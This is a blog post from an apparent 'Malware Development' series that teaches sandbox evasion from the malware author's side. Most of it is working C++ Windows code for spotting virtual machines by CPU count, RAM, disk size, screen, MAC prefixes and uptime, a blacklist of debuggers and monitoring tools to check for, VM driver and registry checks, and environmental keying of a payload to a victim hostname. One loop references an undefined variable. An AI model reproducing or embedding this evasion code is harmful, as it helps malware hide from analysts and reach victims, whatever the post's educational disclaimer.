Malware Obfuscation Part 3

Introduction#
In this post I explore several sandbox evasion techniques for malware. It’s part of my ongoing Malware Development series where I discover the world of malware development.
⚠️ Warning: This content is for educational and defensive security research purposes only. Do not use these techniques on systems or networks you do not own or have explicit permission to test.
Sandbox evasion#
Previously, we implemented function obfuscation into the malware. Function obfuscation only protects against static analysis. Once the sample runs in a sandbox, a malware analyst can observe its real behavior and reverse engineer it. Sandbox evasion is one of the countermeasures for malware analysists. There are many ways for sandbox evasion. In the blog, we will be focusing on the following sandbox evasion techniques:
- Hardware fingerprinting
- Artifact enumeration
- Environmental keying
Sandboxing is usually done inside a virtual machine running on a hypervisor. This post focuses on detecting that environment.
Hardware fingerprinting#
Since sandboxing happens inside a virtual machine, we can detect anomalies in the reported hardware. An user workstation usually has a mimum of 4 CPU cores, 4 GB of RAM and a 128 GB harddrive. Furthermore, sandbox enviroments tend to use certain CPU flags. We can detect system specifications that are typical of analysis virtual machines.
CPU#
The following function returns the amount of virtual (logical) CPU cores
DWORD GetCoreCount() {
    SYSTEM_INFO si;
    GetSystemInfo(&si);
    return si.dwNumberOfProcessors;
}
The amount of virtual CPU cores returned is the amount that is registered in the operating system. A sandbox can manipulate what the malware sees by hooking the APIs we use to query the hypervisor. It is important to cross check by using a different method.
Another way to fetch the CPU count is through the function __cpuid which is an intrinsic function. The function provides information about the CPU of the x86 architecture. The function returns an array of four 32-bit integers that is filled with the values of CPU EAX, EBX, ECX and EDX registers. The information returned is different depending on the value that is passed in the function_id parameter. The CPU core count is located in the EBX register between bits 23:16.
DWORD GetLogicalProcessorsFromCPUID() {
    int cpuInfo[4] ;
    __cpuid(cpuInfo, 1);
    return (DWORD)((cpuInfo[1] >> 16) & 0xFF);
}
By using bit shifting and masking, it is possible to get the amount of the cores. By cross referencing, it is possible to determine if the results are correct.
Memory#
According to the Microsoft documentation, it is possible to determine the size of the memory through the sysinfoapi with the struct MEMORYSTATUSEX. With the following piece of code, it is possbile to determine the amount of RAM a system has available:
DWORDLONG GetTotalRAMBytes() {
    MEMORYSTATUSEX status;
    status.dwLength = sizeof(status);
    if (!GlobalMemoryStatusEx(&status)) return 0;
    return status.ullTotalPhys;
}
This returns total physical memory in bytes. By dividing the the amount of bytes by 1024 twice provides the amount of gigabytes.
Disk space#
It is possible to determine the amount of space available on the disk volume. The specific drive needs to be provided wihtin the function GetDiskFreeSpaceExA.
DWORDLONG GetDiskSizeBytes(const char* drive = "C:\\") {
    ULARGE_INTEGER freeBytes, totalBytes, totalFree;
    if (!GetDiskFreeSpaceExA(drive, &freeBytes, &totalBytes, &totalFree)) return 0;
    return totalBytes.QuadPart;
}
ULARGE_INTEGER is used because modern disk sizes exceed what a 32-bit DWORD can represent. Microsoft’s documentation specifies PULARGE_INTEGER pointers for the output parameters. The .QuadPart field gives the full 64-bit byte count as a single number.
Screen#
Some sandboxes often run at low screen resolutions like 800×600, because no human is actually looking at the display. The following function fetches the pixel dimensions of the primary monitor.
bool ScreenResolutionTooSmall() {
    int width = GetSystemMetrics(SM_CXSCREEN);
    int height = GetSystemMetrics(SM_CYSCREEN);
    return width < 800 || height < 600;
}
Mac Address#
Virtual Machines use reserved prefixes for MAC addresses. These prefixes are called the Organizationally Unique Identifier (OUI) — the first three bytes (3 × 8 = 24 bits) of the address, assigned by the IEEE to identify the hardware vendor. The IP Helper API (iphlpapi) is the Windows library for querying network configuration, and its GetAdaptersInfo function returns each adapter’s MAC address.

Figure 1: Mac addres
The following code checks if a MAC address has a OUI that belongs to a virtual machine vendor.
bool MacAddressIsVM() {
    ULONG size = 0;
    GetAdaptersInfo(nullptr, &size);
    if (size == 0) return false;

    IP_ADAPTER_INFO* info = (IP_ADAPTER_INFO*) malloc(size);
    if (GetAdaptersInfo(info, &size) != ERROR_SUCCESS) { free(info); return false; }

    // These are MAC addresses of populair hypervisors.
    static const BYTE vmOuis[][3] = {
        {0x00, 0x05, 0x69}, // VMware
        {0x00, 0x0C, 0x29}, // VMware
        {0x00, 0x1C, 0x14}, // VMware
        {0x00, 0x50, 0x56}, // VMware
        {0x08, 0x00, 0x27}, // VirtualBox
        {0x00, 0x03, 0xFF}, // Hyper-V (Microsoft)
        {0x00, 0x15, 0x5D}  // Hyper-V (Microsoft)
    };

    bool found = false;

    // IP_ADAPTER_INFO is a linked list of adapter
    for (IP_ADAPTER_INFO* a = info; a && !found; a = a->Next) {
        for (int i = 0; i < sizeof(vmOuis) / sizeof(vmOuis[0]); i++) {

            // checking byte by byte
            if (a->Address[0] == oui[0] && a->Address[1] == oui[1] && a->Address[2] == oui[2]) {
                found = true; break;
            }
        }
    }

    free(info);
    return found;
}
By validating the MAC address, it can be determined that the malware is ran in a virtual machine.
System uptimne#
Sandboxes tend not to have long uptime, because each sample is usually detonated in a new spun up virtual machine. The GetTickCount64 function returns the system’s uptime in milliseconds, making it a quick way to spot fresh VMs.
DWORDLONG GetUptimeMinutes() {
    return GetTickCount64() / (1000 * 60);
}
The above functon returns the uptime of the virtual machine in minutes.
Artifact enumaration#
Sandboxes and virtual machines leave behind software traces. Guest additions install services and drivers, analysis tools run as identifiable processes, and configuration is written to well-known registry keys.ssS
Process fingerprinting#
Analysts typically run tools like debuggers and process monitors, and virtualized environments come with their own guest additions installed. The blacklist below covers both categories.
static const char* blacklist[] = {
        // Debuggers
        "x64dbg.exe", "x32dbg.exe", "ollydbg.exe", "windbg.exe", "ida.exe", "ida64.exe",
        // Monitoring
        "procmon.exe", "procmon64.exe", "procexp.exe", "processhacker.exe",
        "wireshark.exe", "fiddler.exe", "tcpview.exe",
        // VM guest additions
        "vmtoolsd.exe", "vboxservice.exe", "vboxtray.exe", "vmwaretray.exe",
    };
The CreateToolhelp32Snapshot function from tlhelp32.h makes it possible to enumerate running processes and check whether any of the blacklisted ones are present.
bool areToolsRunning() {
    // Create a handle for fetching the procsses
    HANDLE snap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if (snap == INVALID_HANDLE_VALUE) return false;

    // entry from a list of the processes residing in the system address space when a snapshot was taken.
    // dwSize must be set before Process32First — the API uses it to verify struct size.
    PROCESSENTRY32 pe = { sizeof(pe) };

    bool found = false;
    if (Process32First(snap, &pe)) {
        do {
            for (const char* name : blacklist) {
                if (_stricmp(pe.szExeFile, name) == 0) {
                    found = true;
                    break;
                }
            }
        } while (!found && Process32Next(snap, &pe));
    }

    CloseHandle(snap);
    return found;
}
Driver presence#
It’s possible to pivot on specific driver files that are typically installed by VM guest additions. The GetFileAttributesA function retrieves the file system attributes for a given path, and returns INVALID_FILE_ATTRIBUTES when the file doesn’t exist or can’t be accessed. For unrestricted paths like System32\drivers, a successful call reliably means the file is present..
bool isVMDriverPresent() {
    static const char* drivers[] = {
        "C:\\Windows\\System32\\drivers\\VBoxMouse.sys",
        "C:\\Windows\\System32\\drivers\\VBoxGuest.sys",
        "C:\\Windows\\System32\\drivers\\VBoxSF.sys",
        "C:\\Windows\\System32\\drivers\\vmmouse.sys",
        "C:\\Windows\\System32\\drivers\\vmhgfs.sys",
        "C:\\Windows\\System32\\drivers\\vm3dgl.dll"
    };

    for (const char* path : drivers) {
        if (GetFileAttributesA(path) != INVALID_FILE_ATTRIBUTES) return true;
    }
    return false;
}
Registry check#
Virtual machines typically install guest additions that enable features like copy-pasting from the host. These additions leave behind registry keys that malware can use to detect a virtual machine.
RegOpenKeyExA opens a specified registry key, and we request the KEY_READ access mask because it can be granted to unprivileged processes. If the call succeeds, the key exists and the corresponding VM tooling is installed.
bool doesVMRegistryExists() {
    static const char* keys[] = {
        "SOFTWARE\\Oracle\\VirtualBox Guest Additions",
        "SOFTWARE\\VMware, Inc.\\VMware Tools",
        "SYSTEM\\CurrentControlSet\\Services\\VBoxGuest",
        "SYSTEM\\CurrentControlSet\\Services\\VBoxMouse",
        "SYSTEM\\CurrentControlSet\\Services\\VBoxService",
        "SYSTEM\\CurrentControlSet\\Services\\vmci",
        "SYSTEM\\CurrentControlSet\\Services\\vmhgfs"
    };

    for (const char* key : keys) {
        HKEY h;
        if (RegOpenKeyExA(HKEY_LOCAL_MACHINE, key, 0, KEY_READ, &h) == ERROR_SUCCESS) {
            RegCloseKey(h);
            return true;
        }
    }
    return false;
}
Environmental keying#
One further technique worth mentioning is environmental keying. This is an obfuscation method where values from the target environment are used as the encryption key for the payload. In the earlier post on string obfuscation, we used repeating-key XOR to hide API names inside the binary. The primitive here is the same operation applied however instead of encrypting individual strings with a hardcoded key, we encrypt the entire payload with a key derived from the target machine’s environment.
On the intended target machine, reading environment values through APIs like GetComputerNameA produces the exact byte sequence the payload was encrypted with when the sample was built. On any other machine, including every sandbox, it produces something different, and the XOR decryption returns garbage.
The code I wrote for the build-time step could used for malicious purposes, so I’ve decided not to include it in the post. The script derives a key from properties of the target environment one such property being the hostname, reads the plaintext payload, and encrypts it with the derived key.
./build_payload payload.bin encrypted.bin DESKTOP-VICTIM01
The payload now decrypts only on the intended target, and stays as ciphertext in any sandbox.
Conclusion#
In this post we covered multiple sandbox evasion techniques. These techniques make it harder for malware analysts to analyze malware. Many more techniques exist beyond the ones covered here. In the next post, we will cover process injection.
References#
- https://0xpat.github.io/Malware_development_part_2/
- https://learn.microsoft.com/en-us/cpp/intrinsics/cpuid-cpuidex?view=msvc-170
- https://learn.microsoft.com/en-us/windows/win32/api/sysinfoapi/nf-sysinfoapi-globalmemorystatusex
- https://ipcisco.com/lesson/what-is-a-mac-address/
- https://learn.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-getdiskfreespaceexa
- https://attack.mitre.org/techniques/T1480/001/
- https://attack.mitre.org/techniques/T1497/
- https://laramieledger.com/blog/physical-hardware-vs-virtual-machines-fingerprint-detection/
- https://github.com/arxhr007/Sandbox-Detection-Techniques/blob/main/README.md